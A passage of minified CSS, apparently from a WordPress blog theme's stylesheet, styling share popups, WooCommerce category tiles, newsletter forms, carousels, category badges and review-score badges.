p{text-transform:uppercase;font-weight:300;color:#b2b2b2;margin-bottom:0;font-size:14px}.vcg-image-container-content-left{padding-right:70px}.vcg-image-container-content-right{position:absolute;top:40px;right:40px}.vcg-image-container-share{display:inline-block;height:54px;width:54px;text-align:center;line-height:54px;border:1px solid #f2f2f2;border-radius:18px;position:relative;cursor:pointer}.vcg-image-container-share>i{font-size:18px;color:#adadad;position:relative;left:-2px;bottom:-2px}.vcg-image-container-share:hover .vcg-image-container-social{opacity:1;top:-70px;visibility:visible}.vcg-image-container-social{position:absolute;padding:4px 0 4px 0;top:-60px;left:-117px;line-height:normal;box-shadow:0 7px 17px rgba(0,0,0,.15);background-color:#fff;width:210px;cursor:default;opacity:0;transition:0.3s all ease-in-out;border-radius:100px;z-index:100;visibility:hidden}.vcg-image-container-social:after{content:"";display:block;width:0;height:0;border-left:7px solid transparent;border-right:7px solid transparent;border-top:6px solid #fff;bottom:-6px;position:absolute;left:142px;margin-left:-7px}.vcg-image-container-social:before{content:"";display:block;width:100%;height:22px;bottom:-22px;position:absolute;background-color:rgba(0,0,0,0)}.vcg-image-container-social .jssocials-share-logo{font-size:17px;color:#474747;transition:0.3s all ease-in-out}.vcg-image-container-social .jssocials-share-link:hover .jssocials-share-logo{text-shadow:0 2px 2px rgba(0,0,0,.1)}.vcg-image-container-social .fa-at:before{content:"\f0e0"}.vcg-image-container-social .jssocials-share-link{width:32px;height:32px;line-height:28px;background-color:#4c4c4c;border-radius:100px;transition:0.3s all ease-in-out}.vcg-image-container-social .jssocials-share-link:hover{opacity:.8}.vcg-image-container-social .jssocials-share-facebook .jssocials-share-link{background-color:#6187ea}.vcg-image-container-social .jssocials-share-twitter .jssocials-share-link{background-color:#5ec6fd}.vcg-image-container-social .jssocials-share-email .jssocials-share-link{background-color:#e7bb7a}.vcg-image-container-social .jssocials-share-googleplus .jssocials-share-link{background-color:#e77373}.vcg-image-container-social .jssocials-share-pinterest .jssocials-share-link{background-color:#e64f56}.vcg-image-container-social .jssocials-share:not(:last-child){margin-right:6px}.vcg-image-container-social .jssocials-share-link i{color:#fff}.vcg-woocommerce-categories{position:relative;margin:0 -15px}.vcg-woocommerce-categories-item{width:25%;float:left;position:relative;vertical-align:top;padding:0 15px;border-radius:8px}.vcg-woocommerce-categories-item-shadow{height:20px;box-shadow:0 11px 44px rgba(0,0,0,.3);margin:0 20px;position:relative;margin-top:-20px;top:-10px;z-index:0;opacity:0;transition:0.5s opacity ease-in-out}.vcg-woocommerce-categories-item:focus .vcg-woocommerce-categories-item-shadow,.vcg-woocommerce-categories-item:hover .vcg-woocommerce-categories-item-shadow{opacity:1;top:0}.vcg-woocommerce-categories-item-container{display:block;position:relative;border-radius:8px;height:460px;overflow:hidden;z-index:1}.vcg-woocommerce-categories-item-background{position:absolute;top:0;left:0;right:0;bottom:0;background-size:cover;background-position:50% 50%;transition:0.5s cubic-bezier(.35,.57,.1,1.08)}.vcg-woocommerce-categories-item:hover .vcg-woocommerce-categories-item-background{transform:scale(1.2)}.vcg-woocommerce-categories-item-container:after{opacity:.5;transition:0.5s all ease-in-out}.vcg-woocommerce-categories-item:focus .vcg-woocommerce-categories-item-container:after,.vcg-woocommerce-categories-item:hover .vcg-woocommerce-categories-item-container:after{opacity:.6}.vcg-woocommerce-categories-content{position:absolute;bottom:30px;left:30px;right:30px;color:#fff;z-index:100}.vcg-woocommerce-categories-item h3{margin-bottom:0;font-size:24px;color:#fff;font-weight:900}.vcg-woocommerce-categories-count{font-size:48px;font-weight:900;opacity:.3;line-height:1.1}.vcg-woocommerce-categories-subtitle{font-size:13px;text-transform:uppercase;font-weight:300;opacity:.7}.vcg-woocommerce-categories-item-wide{width:45%}.vcg-woocommerce-categories-item-small,.vcg-woocommerce-categories-item-small2{width:30%}.vcg-woocommerce-categories-item-small .vcg-woocommerce-categories-item-container,.vcg-woocommerce-categories-item-small2 .vcg-woocommerce-categories-item-container{height:215px}.vcg-woocommerce-categories-item-small{margin-bottom:30px}@media (max-width:1023px){.vcg-woocommerce-categories-item{width:50%;height:215px;margin-bottom:30px}.vcg-woocommerce-categories-item .vcg-woocommerce-categories-item-container{height:215px}}@media (max-width:767px){.vcg-woocommerce-categories-item{width:100%}}.vcg-woocommerce-spotlight-tabs{display:table;margin:0 auto;margin-bottom:25px}.vcg-woocommerce-spotlight-tabs li{display:inline-block}.vcg-woocommerce-spotlight-tabs li.active a{font-weight:900;color:#505050;border-bottom:2px solid #505050;padding:5px 0;margin:0 6px}.vcg-woocommerce-spotlight-tabs li a{color:#aeaeae;padding:10px 6px;text-transform:uppercase;font-size:13px}.vcg-woocommerce-spotlight-tabs li a,.vcg-woocommerce-spotlight-tabs li a:hover,.vcg-woocommerce-spotlight-tabs li a:focus{background-color:transparent}.vcg-woocommerce-spotlight .star-rating,.vcg-woocommerce-spotlight .star-rating-count{display:none!important}@media (max-width:550px){.vcg-woocommerce-spotlight-tabs li a{font-size:11px}}.vcg-woocommerce-products ul.products li.first,.woocommerce-wishlist ul.products li.first{clear:none}.sh-hamburger-menu{width:18px;height:18px;position:relative;margin:11px auto;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);-webkit-transition:.5s ease-in-out;-moz-transition:.5s ease-in-out;-o-transition:.5s ease-in-out;transition:.5s ease-in-out;cursor:pointer}.sh-hamburger-menu span{display:block;position:absolute;height:2px;width:100%;background:#b5b5b5;border-radius:0;opacity:1;left:0;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);-webkit-transition:.25s ease-in-out;-moz-transition:.25s ease-in-out;-o-transition:.25s ease-in-out;transition:.25s ease-in-out}.sh-hamburger-menu span:nth-child(1){top:0}.sh-hamburger-menu span:nth-child(2),.sh-hamburger-menu span:nth-child(3){top:7px}.sh-hamburger-menu span:nth-child(4){top:14px}.sh-hamburger-menu.open span:nth-child(1){top:8px;width:0%;left:50%}.sh-hamburger-menu.open span:nth-child(2){-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);width:23px;left:-2px}.sh-hamburger-menu.open span:nth-child(3){-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg);width:23px;left:-2px}.sh-hamburger-menu.open span:nth-child(4){top:8px;width:0%;left:50%}.ps-container>.ps-scrollbar-y-rail>.ps-scrollbar-y{background-color:#fff!important}.sh-read-later-list.ps-container>.ps-scrollbar-y-rail>.ps-scrollbar-y,.sh-read-later-list.ps-container>.ps-scrollbar-y-rail:after{background-color:#eeeeee!important}.ps-container:hover>.ps-scrollbar-y-rail:hover,.ps-container.ps-in-scrolling.ps-y>.ps-scrollbar-y-rail{background-color:transparent!important}.ps-container>.ps-scrollbar-y-rail:hover>.ps-scrollbar-y,.ps-container>.ps-scrollbar-y-rail:active>.ps-scrollbar-y{width:6px!important}.sh-categories-list.ps-container>.ps-scrollbar-y-rail>.ps-scrollbar-y{background-color:#eeeeee!important}.sh-categories-list.ps-container>.ps-scrollbar-y-rail,.sh-read-later-list.ps-container>.ps-scrollbar-y-rail{opacity:1!important}.sh-read-later-list.sh-read-later-list-init{display:block!important;z-index:-100;visibility:hidden}.mc4wp-form{position:relative}.widget-item .mc4wp-form{padding:0 1px}.mc4wp-form p{margin-bottom:15px}.mc4wp-form-fields{position:relative;margin-bottom:10px}.sh-footer .mc4wp-form{margin:0 2px}.mc4wp-form label{margin-top:20px;margin-bottom:10px}.mc4wp-form p:first-child label{margin-top:0}.mc4wp-form input,.mc4wp-form button{padding:0 40px;border-radius:100px;border-width:0;line-height:54px;box-shadow:0 0 2px 1px rgba(0,0,0,.1)}.mc4wp-form input[type=email]{padding-right:140px}.mc4wp-form input[type=submit],.mc4wp-form button[type=submit]{display:block;position:absolute;bottom:0;right:0;padding:0 32px;line-height:44px;margin:5px!important;font-size:11px;text-transform:uppercase;font-weight:700;color:#fff;transition:0.3s all ease-in-out}.mc4wp-form input::-webkit-input-placeholder{color:#c4c4c4;font-style:normal}.mc4wp-form input::-moz-placeholder{color:#c4c4c4;font-style:normal}.mc4wp-form input:-ms-input-placeholder{color:#c4c4c4;font-style:normal}.mc4wp-form input:-moz-placeholder{color:#c4c4c4;font-style:normal}.vc_row .mc4wp-form-name,.vc_row .mc4wp-form-email{display:inline-block;margin-right:-4px;position:relative;vertical-align:top}.vc_row .mc4wp-form-name{width:40%}.vc_row .mc4wp-form-email{width:60%;padding-left:20px}.mc4wp-form-name{display:none}.mc4wp-form-email{position:relative}.mc4wp-form-email input[type=submit],.mc4wp-form-email button[type=submit]{top:0;bottom:auto}@media (max-width:1024px){.vc_row .mc4wp-form-name,.vc_row .mc4wp-form-email{width:100%;display:block;padding:0}}.widget-item .mc4wp-form input,.widget-item .mc4wp-form button{padding:0 30px}.widget-item .mc4wp-form input[type=submit],.widget-item .mc4wp-form button[type=submit]{padding:0 25px}.widget-item .mc4wp-form input[type=email]{padding-right:100px}@media (max-width:800px){.mc4wp-form input{padding:0 20px;font-size:12px}.mc4wp-form input[type=submit],.mc4wp-form button[type=submit]{padding:0 17px!important;font-size:10px}.mc4wp-form input[type=email]{padding-right:100px}}.widget_sh_mailChimp_style2 .mc4wp-form input[type=email]{font-size:13px;padding-right:70px}.widget_sh_mailChimp_style2 .mc4wp-form input::-webkit-input-placeholder{color:#a1a1a1;font-style:italic}.widget_sh_mailChimp_style2 .mc4wp-form input::-moz-placeholder{color:#a1a1a1;font-style:italic}.widget_sh_mailChimp_style2 .mc4wp-form input:-ms-input-placeholder{color:#a1a1a1;font-style:italic}.widget_sh_mailChimp_style2 .mc4wp-form input:-moz-placeholder{color:#a1a1a1;font-style:italic}.widget_sh_mailChimp_style2 .mc4wp-form button[type=submit]{font-size:0;background-color:transparent;box-shadow:none}.widget_sh_mailChimp_style2 .mc4wp-form button[type=submit]:after{content:"\e094";font-family:'simple-line-icons';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;color:#505050;top:8px;position:relative;display:inline-block;transition:0.3s all ease-in-out}.widget_sh_mailChimp_style2 .mc4wp-form button[type=submit]:hover:after{opacity:.7}.widget_sh_mailChimp_style2.style3 .mc4wp-form input[type=email]{box-shadow:none;border:1px solid rgba(0,0,0,.08)}.widget_sh_mailChimp_style2.style4 .mc4wp-form button[type=submit]{background-color:#5a5a5a;border-radius:100px;padding:0 13px!important}.widget_sh_mailChimp_style2.style4 .mc4wp-form button[type=submit]:after{color:#fff}.bottom-1{position:relative;bottom:-1px}.bottom-2{position:relative;bottom:-2px}.bottom-3{position:relative;bottom:-3px}.bottom-4{position:relative;bottom:-4px}@keyframes testbounce{0%,20%,50%,80%,100%{transform:translateY(0)}40%{transform:translateY(-10px)}60%{transform:translateY(-5px)}}.sh-showcase-arrow{text-align:center}.sh-showcase-arrow i{color:#fff;font-size:24px;animation:testbounce 2.5s infinite}.vcg-author{text-align:center}.vcg-author .sh-post-author{max-width:600px}.vcg-author .sh-post-author{margin-top:0;background-color:transparent;padding:0}.vcg-author .sh-post-author-avatar{width:auto;margin-bottom:30px}.vcg-author .sh-post-author-description{padding:5px 0 15px 0}.vcg-author .sh-post-author-avatar img{max-width:120px}.vcg-author .sh-post-author-info{height:auto!important}.sh-carousel-buttons{position:absolute;top:15px;right:0}.widget-slide-arrows button,.post-slide-arrows button{position:relative;display:inline;background-color:transparent;border-width:0;padding-right:0;padding-left:8px}.post-slide-arrows button.slick-disabled,.widget-slide-arrows button.slick-disabled{opacity:.5}.post-slide-arrows button:not(.slick-disabled) i:hover,.widget-slide-arrows button:not(.slick-disabled) i:hover{opacity:.7}.sh-carousel-style1 .sh-carousel-buttons i{font-size:24px;margin-left:6px;cursor:pointer;transition:0.3s all ease-in-out;color:#b6b6b6}.sh-carousel-style1 .sh-carousel-buttons i:hover{color:#505050}.sh-carousel-style1 .post-slide-arrows i,.sh-carousel-style1 .widget-slide-arrows i{transition:0.3s all ease-in-out;color:#505050}.sh-carousel-style1 .post-slide-arrows i,.sh-carousel-style1 .sh-blog-fancy-title-container .widget-slide-arrows i{font-size:24px}.sh-carousel-style1 .widget-slide-arrows i{font-size:18px}.sh-carousel-style1 .sh-footer-widgets .widget-slide-arrows{top:1px}.sh-carousel-style2 .sh-carousel-buttons-styling{display:inline-block;border:1px solid #ededed;box-shadow:0 5px 34px rgba(0,0,0,.07);padding:5px 4px;border-radius:5px}.sh-carousel-style2 .sh-carousel-buttons-styling:after{content:"";display:block;position:absolute;top:12px;left:50%;bottom:10px;width:1px;background-color:#e3e3e3}.sh-carousel-style2 .sh-carousel-buttons-styling>span,.sh-carousel-style2 .sh-carousel-buttons-styling>button{display:inline-block;position:relative;cursor:pointer}.sh-carousel-style2 .sh-carousel-buttons-styling i{font-size:11px;margin-left:0}.sh-carousel-style2 .sh-carousel-buttons-styling .sh-carousel-prev,.sh-carousel-style2 .sh-carousel-buttons-styling .slick-prev{padding-left:7px;padding-right:7px;margin-right:3px}.sh-carousel-style2 .sh-carousel-buttons-styling .sh-carousel-next,.sh-carousel-style2 .sh-carousel-buttons-styling .slick-next{padding-left:7px;padding-right:7px;margin-left:3px}.sh-carousel-style2 .sh-carousel-buttons-styling .icon-arrow-left-circle:before{content:"\e605"}.sh-carousel-style2 .sh-carousel-buttons-styling .icon-arrow-right-circle:before{content:"\e606"}.sh-carousel-style2 .blog-textslider .sh-carousel-buttons-styling{top:7px}@media (max-width:800px){.sh-carousel-style2 .blog-textslider-posts .sh-carousel-buttons-styling{position:relative;margin-bottom:7px}}.sh-carousel-position-title.sh-carousel-style2.sh-title-style1 .widget-slide-arrows-container .sh-carousel-buttons-styling{top:-10px}.sh-carousel-position-title.sh-carousel-style2:not(.sh-title-style1) .widget-slide-arrows-container .sh-carousel-buttons-styling{top:-5px}.sh-carousel-position-title.sh-carousel-style1.sh-title-style1 .widget-slide-arrows-container:not(.not-slider){padding-right:65px}.sh-carousel-position-title.sh-carousel-style2 .widget-slide-arrows-container:not(.not-slider){padding-right:90px}.sh-carousel-position-title .widget-slide-arrows,.sh-carousel-position-title .post-slide-arrows{position:absolute;right:0;top:-2px;z-index:1000;margin-right:2px;margin-top:2px}.sh-carousel-position-bottom .sh-carousel-buttons-styling:not(.sh-carousel-buttons){position:relative;margin-top:25px}.sh-carousel-position-bottom .sh-blog-fancy .sh-carousel-buttons-styling:not(.sh-carousel-buttons){margin-top:15px}.sh-carousel-position-bottom .post-related-arrows .sh-carousel-buttons-styling:not(.sh-carousel-buttons){margin-top:10px}.sh-carousel-position-bottom.sh-carousel-style1 .widget-slide-arrows button,.sh-carousel-position-bottom.sh-carousel-style1 .post-slide-arrows button{padding-left:0;padding-right:6px}.sh-title-style1 #sidebar h3:after,.sh-title-style1 .gillion-columns-sidebar .wpb_widgetised_column>.wpb_wrapper h3:after,.sh-title-style1 .post-single-title:after,.sh-title-style1 .sh-widget-poststab-title:after,.sh-title-style1 .sh-blog-fancy-title:after,.sh-title-style1 .sh-header-side h3:after{content:"";position:absolute;top:50%;width:100%;height:1px;background-color:#f0f0f0;margin-left:20px}.sh-title-style1 .sh-widget-poststab-title{margin-bottom:30px}.sh-title-style1.sh-section-tabs-style2 .sh-tabs-stying{padding-bottom:6px}.sh-title-style2 .sh-widget-title-styling,.sh-title-style2 .post-related-title,.sh-title-style2 .sh-categories-tabs,.sh-title-style2 .sh-blog-fancy-title-container{margin-bottom:30px;border-bottom:2px solid #f0f0f0}.post-related-title.post-slide-arrows-container{margin-bottom:0}.sh-title-style2 .sh-widget-title-styling h3,.sh-title-style2 .post-related-title h2,.sh-title-style2 .sh-categories-title h2,.sh-title-style2 .sh-blog-fancy-title-container h2{display:inline-block;vertical-align:top;position:relative;bottom:-2px;padding-bottom:15px;margin-bottom:0;border-bottom:2px solid #505050}.sh-title-style2 .sh-categories-title h2,.sh-title-style2 .post-related-title h2,.sh-title-style2 .sh-blog-fancy-title-container h2{font-size:20px}.sh-title-style2 .sh-widget-title-styling h3{font-size:16px}.sh-title-style2 .sh-widget-poststab-title .nav-tabs{float:right}.sh-title-style2 .sh-categories-line{opacity:0}.sh-section-tabs-style2 .sh-tabs-stying,.sh-section-tabs-style3 .sh-tabs-stying{display:table;padding-bottom:16px}.sh-section-tabs-style2 .sh-tabs-stying a,.sh-section-tabs-style2 ul.sh-tabs-stying.nav-tabs li a h4,.sh-section-tabs-style3 .sh-tabs-stying a,.sh-section-tabs-style3 ul.sh-tabs-stying.nav-tabs li a h4{font-size:12px!important;text-transform:uppercase;transition-property:color;font-weight:400}.sh-section-tabs-style2 .sh-categories-names,.sh-section-tabs-style2 .sh-widget-title-styling .sh-table>.sh-table-cell,.sh-section-tabs-style3 .sh-categories-names,.sh-section-tabs-style3 .sh-widget-title-styling .sh-table>.sh-table-cell{vertical-align:bottom}.sh-section-tabs-style2 .sh-tabs-stying li{display:table-cell;float:none;padding-left:14px!important}.sh-section-tabs-style2 .sh-tabs-stying li a{margin-right:0;padding-left:0;padding-right:0}.sh-section-tabs-style2 .sh-tabs-stying li.active a,.sh-section-tabs-style2 .sh-tabs-stying li.active a h4{font-weight:900!important;color:#505050}@media (max-width:767px){.sh-section-tabs-style2 .sh-tabs-stying,.sh-section-tabs-style3 .sh-tabs-stying{padding-top:21px}.sh-section-tabs-style2 .sh-tabs-stying li:first-child,.sh-section-tabs-style3 .sh-tabs-stying li:first-child{padding-left:0px!important}.sh-section-tabs-style2 .sh-tabs-stying a,.sh-section-tabs-style3 .sh-tabs-stying a{font-size:11px!important}}.sh-section-tabs-style3 .sh-tabs-stying li.active a,.sh-section-tabs-style3 .sh-tabs-stying li.active a h4{border:1px solid #ededed;box-shadow:0 5px 10px rgba(0,0,0,.05);border-radius:6px}.sh-section-tabs-style3 .sh-tabs-stying li{display:table-cell;float:none;padding-left:2px!important;padding-right:2px!important}.sh-section-tabs-style3 .sh-tabs-stying a{padding-left:7px;padding-right:7px;padding-top:3px;padding-bottom:3px;margin-right:0;border:1px solid transparent}.sh-section-tabs-style3 .sh-tabs-stying li.active a,.sh-section-tabs-style3 .sh-tabs-stying li.active a h4{font-weight:700!important;color:#505050}.post-format-icon{display:inline-block;position:relative;margin-right:4px;text-shadow:0 3px 10px rgba(0,0,0,.5);background-color:rgba(28,28,28,.7);width:34px;height:34px;line-height:41px;border-radius:100px;text-align:center;margin-bottom:-7px;bottom:-4px;transition:0.3s all ease-in-out}.post-format-icon i{font-size:18px;color:#fff;transition:0.3s all ease-in-out}.post-format-icon:hover i,.post-format-icon i:hover{opacity:1!important}.post-related .post-format-icon i{position:relative;right:-1px}@media (max-width:767px){.post-format-icon{width:24px;height:24px;line-height:27px}.post-format-icon i{font-size:13px}}.post-categories-container{display:block;width:100%;margin-bottom:2px}.blog-posts-disable-carousel .post-categories-container{display:none}.post-thumbnail .post-categories-container,.post-gallery .post-categories-container{position:absolute;bottom:24px;left:25px}.post-related .post-thumbnail .post-categories-container,.post-related .post-gallery .post-categories-container .blog-style-left-mini .post-thumbnail .post-categories-container,.blog-style-left-mini .post-gallery .post-categories-container{bottom:19px;left:20px}.post-categories{display:inline-block;border-radius:8px;line-height:160%}.post-categories,.post-categories a{font-size:11px;color:#d79c6a}.post-single-meta .post-categories{margin-bottom:10px}.blog-slider-style4 .blog-slider-mini-list .post-categories,.blog-slider-style4 .blog-slider-mini-list .post-categories a{color:#fff;opacity:.8;font-size:10px}.blog-slider-item .post-categories,.blog-slider-item .post-categories a,.post-style-cover .post-categories,.post-style-cover .post-categories a{text-shadow:0 2px 2px rgba(0,0,0,.5)}.blog-slider-item .post-categories-container{margin-bottom:9px}.sh-post-categories-style1 .post-categories{text-transform:uppercase;letter-spacing:2px}.sh-post-categories-style1 .post-categories,.sh-post-categories-style1 .post-categories a{font-weight:700}.sh-post-categories-style1 .blog-slider-item .post-categories,.sh-post-categories-style1 .blog-slider-item .post-categories a{font-size:12px}.sh-post-categories-style2 .post-categories a{font-style:italic;font-weight:600;font-size:12px}.sh-post-categories-style2 .post-thumbnail .post-categories,.sh-post-categories-style2 .post-gallery .post-categories,.sh-post-categories-style2 .blog-slider-item .post-categories,.sh-post-categories-style2 .post-style-cover .post-categories{font-size:0}.sh-post-categories-style2 .post-thumbnail .post-categories a,.sh-post-categories-style2 .post-gallery .post-categories a,.sh-post-categories-style2 .blog-slider-item .post-categories a,.sh-post-categories-style2 .post-style-cover .post-categories a{background-color:rgba(28,28,28,.7);border-radius:50px;padding:4px 9px 5px 9px;color:#fff;margin-right:4px;font-size:11px;line-height:100%}.sh-post-categories-style2 .sh-categories-style2 .tab-pane.active,.sh-post-categories-style2 .blog-fancy-carousel-title article.post-item{padding-top:0px!important}.sh-post-categories-style3 .post-categories a{font-weight:600;font-size:11px;padding:6px 14px 6px 14px;background-color:rgba(28,28,28,.05);border-radius:50px;margin-right:6px}.sh-post-categories-style3 .post-categories{font-size:0;margin-bottom:15px}.sh-post-categories-style3 .post-thumbnail .post-categories,.sh-post-categories-style3 .post-gallery .post-categories,.sh-post-categories-style3 .blog-slider-item .post-categories,.sh-post-categories-style3 .post-style-cover .post-categories{margin-bottom:0}.sh-post-categories-style3 .post-thumbnail .post-categories a,.sh-post-categories-style3 .post-gallery .post-categories a,.sh-post-categories-style3 .blog-slider-item .post-categories a,.sh-post-categories-style3 .post-style-cover .post-categories a{background-color:rgba(28,28,28,.7);color:#fff;font-size:11px;line-height:100%}.sh-post-categories-style3 .sh-categories-style2 .tab-pane.active,.sh-post-categories-style3 .blog-fancy-carousel-title article.post-item{padding-top:0px!important}body.sh-categories-position-image article.post-item .post-gallery .slick-prev,body.sh-categories-position-image article.post-item .post-gallery .slick-next,body.sh-categories-position-image article.post-item .post-gallery .post-gallery-pagination{display:none!important}body.sh-categories-position-image article.post-item .post-type-content .post-gallery .slick-prev,body.sh-categories-position-image article.post-item .post-type-content .post-gallery .slick-next,body.sh-categories-position-image article.post-item .post-type-content .post-gallery .post-gallery-pagination{display:block!important}.post-review{position:absolute;color:#fff;font-size:21px;width:52px;height:52px;font-weight:700;text-align:center;line-height:1;border-radius:100px;display:flex;align-items:center;justify-content:center;z-index:1000;top:0;right:0}.sh-read-later-review{position:absolute}.post-review-score span{font-size:12px;font-weight:700}.blog-mini-post-thumb .post-review-score{font-size:15px}.blog-mini-post-thumb .post-review-score span{font-size:10px}.blog-mini-post-layout2 .blog-mini-post-thumb .post-review{display:none}.blog-style-coverbig .post-review{top:auto;right:40px;bottom:-34px;width:74px;height:74px}.blog-style-coverbig .post-review-score{font-size:30px}.blog-style-coverbig .post-review-score span{font-size:18px}.blog-style-round .post-review{top:7px;right:7px}.post-item-single .post-type-content .sh-post-review-mini,.post-item-single .post-type-content .post-review-svg,.post-item-single .post-type-content .post-review{display:none}.sh-review-style1 .post-review{top:-9px;right:-5px;background-color:#363636;box-shadow:0 3px 6px 1px rgba(0,0,0,.09);border:3px solid #fff}.sh-review-style1 .blog-mini-post-thumb .post-review{width:38px;height:38px;border:3px solid #fff;top:-5px;right:-5px}.sh-review-style1 .sh-read-later-review{position:absolute;top:-5px;right:-5px;background-color:#363636;width:26px;height:26px;border-radius:100px;overflow:hidden;display:flex;align-items:center;justify-content:center;box-shadow:0 2px 4px 1px rgba(0,0,0,.05);border:2px solid #fff;color:#fff;font-size:12px;transition:0.2s all ease-in-out;font-weight:700}.sh-review-style1 .sh-read-later-review-score span{font-size:8px;font-weight:400}.sh-review-style2 .post-style-cover .post-review,.sh-review-style2 .post-gallery .post-review,.sh-review-style2 .post-thumbnail .post-review{background:transparent!important;top:13px;right:13px;border:4px solid rgba(110,110,110,.7);text-shadow:0 2px 5px rgba(0,0,0,.25)}.sh-review-style2 .post-style-cover .post-review-score,.sh-review-style2 .post-style-cover .post-review-score span,.sh-review-style2 .post-gallery .post-review,.sh-review-style2 .post-gallery .post-review span,.sh-review-style2 .post-thumbnail .post-review,.sh-review-style2 .post-thumbnail .post-review span{font-size:16px;font-weight:700}.sh-review-style2 .sh-read-later-review,.sh-review-style2 .sh-post-review-mini .post-review{top:0;right:0;border-width:0;border-radius:0;height:auto;width:auto;padding:5px 8px;border-top-right-radius:7px;border-bottom-left-radius:7px;text-shadow:0 1px 3px rgba(0,0,0,.15);background-color:#525252;box-shadow:0 3px 15px rgba(0,0,0,.14)}.sh-review-style2 .sh-post-review-mini .post-review-score,.sh-review-style2 .sh-post-review-mini .post-review-score span{font-size:12px;font-weight:700}.sh-review-style2 .sh-read-later-review,.sh-review-style2 .sh-widget-posts-slider-thumbnail.sh-post-review-mini .post-review{padding:3px 5px}.sh-review-style2 .sh-read-later-review,.sh-review-style2 .sh-read-later-review span,.sh-review-style2 .sh-widget-posts-slider-thumbnail.sh-post-review-mini .post-review-score,.sh-review-style2 .sh-widget-posts-slider-thumbnail.sh-post-review-mini .post-review-score span{font-size:11px;font-weight:700}.sh-review-style2 .sh-read-later-review,.sh-review-style2 .sh-read-later-review span{line-height:1;color:#fff}.sh-review-style2 .post-content-review-score,.sh-review-style2 .post-content-review-score-pattern{border-radius:8px}.sh-review-style2 .post-content-review-score span{font-size:inherit;font-weight:inherit}.sh-review-style2 .post-content-review-score div{text-transform:none}.sh-review-style2 .post-style-cover .post-review-standard,.sh-review-style2 .post-gallery .post-review-standard,.sh-review-style2 .post-thumbnail .post-review-standard{display:none}.sh-review-style2 .sh-post-review-mini .post-review-svg{display:none}.post-review-svg{position:absolute;top:14px;right:14px}.sh-pie{display:block;height:46px;width:46px;border-radius:100%;position:relative;margin-bottom:25px}.sh-pie:after{position:absolute;display:block;height:40px;width:40px;left:50%;top:50%;bottom:auto;right:auto;-webkit-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);content:attr(data-score);border-radius:100%;line-height:40px;font-size:16px;font-weight:700;color:#fff;text-shadow:0 2px 7px rgba(109,109,109,.35);text-align:center}.sh-pie-svg{transform:rotate(-90deg);overflow:hidden}.sh-pie-svg circle{transition:stroke-dashoffset 1.5s cubic-bezier(.12,.29,.21,.97);stroke:rgba(29,29,29,.36);stroke-width:4px;stroke-linecap:round}.sh-meta-order-bottom .post-content{padding-bottom:19px}.sh-meta-order-bottom #content.post-content{padding-bottom:0}.sh-meta-order-top .post-meta{padding-top:8px;padding-bottom:13px}.sh-meta-order-top .blog-style-mini1 .post-meta,.sh-meta-order-top .blog-style-mini2 .post-meta,.sh-meta-order-top .sh-widget-posts-slider-item:not(.sh-widget-posts-slider-item-large) .post-meta,.sh-meta-order-top .blog-mini-post-content-container .post-meta{padding-top:0;padding-bottom:0}.sh-meta-order-top .sh-widget-posts-slider-item-large h5{margin-bottom:5px}.sh-instagram-widget-columns2 .null-instagram-feed .instagram-pics{margin:-5px}.sh-instagram-widget-columns2 .null-instagram-feed .instagram-pics li{width:50%;padding:5px}.sh-instagram-widget-columns3 .null-instagram-feed .instagram-pics{margin:-7px}.sh-instagram-widget-columns3 .null-instagram-feed .instagram-pics li{width:33.3%;padding:7px}.sh-instagram-widget-with-button .null-instagram-feed .clear a{display:inline-block;font-size:12px;border-radius:5px;padding:0 30px;margin-top:30px;font-weight:700;line-height:36px;border:1px solid #ededed;box-shadow:0 5px 34px rgba(0,0,0,.07);transition:0.3s all ease-in-out}.sh-instagram-widget-with-button .null-instagram-feed .clear a:hover,.sh-instagram-widget-with-button .null-instagram-feed .clear a:focus{background-color:#d79c74;border-color:#d79c74}.sh-instagram-widget-with-button .null-instagram-feed .clear a:hover,.sh-instagram-widget-with-button .null-instagram-feed .clear a:focus,.sh-instagram-widget-with-button #sidebar .null-instagram-feed .clear a:hover,.sh-instagram-widget-with-button #sidebar .null-instagram-feed .clear a:focus{color:#fff!important}.sh-media-icon-style2 .post-gallery .icon.icon-arrow-left-circle,.sh-media-icon-style2 .post-gallery .icon.icon-arrow-right-circle,.sh-media-icon-style2 .blog-slider .icon.icon-arrow-left-circle,.sh-media-icon-style2 .blog-slider .icon.icon-arrow-right-circle{font-family:'themify';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.sh-media-icon-style2 .post-gallery .icon.icon-arrow-left-circle:before,.sh-media-icon-style2 .blog-slider .icon.icon-arrow-left-circle:before{content:"\e64a"}.sh-media-icon-style2 .post-gallery .icon.icon-arrow-right-circle:before,.sh-media-icon-style2 .blog-slider .icon.icon-arrow-right-circle:before{content:"\e649"}.sh-media-icon-style2 .blog-slider .slick-arrow i{font-size:24px;bottom:3px}@media (max-width:991px){.sh-categories-style2 .sh-categories-list{max-height:none}}@media (max-width:767px){.blog-mini-post-layout1 h5{font-size:14px!important;line-height:130%!important}.sh-title-style2 .sh-categories-title h2,.sh-title-style2 .post-related-title h2,.sh-title-style2 .sh-blog-fancy-title-container h2{font-size:18px}.sh-widget-posts-slider-item-large h5,article.format-quote .post-quote-link-content h2{font-size:18px}.blog-style-left-mini article h2,.sh-blog-standard-posts .blog-style-grid h2{font-size:16px;line-height:130%!important}.sh-load-more{font-size:11px}.post-content,.sh-widget-posts-slider-item-large .post-content{font-size:12px}.sh-post-categories-style2 .post-thumbnail .post-categories a,.sh-post-categories-style2 .post-gallery .post-categories a,.sh-post-categories-style2 .blog-slider-item .post-categories a,.sh-post-categories-style2 .post-style-cover .post-categories a{font-size:9px;padding:3px 8px 5px 8px}.sh-review-style2 .sh-post-review-mini .post-review-score,.sh-review-style2 .sh-post-review-mini .post-review-score span{font-size:10px}}body.single-shufflehound_header{overflow-x:hidden;min-height:100vh}body.single-shufflehound_header 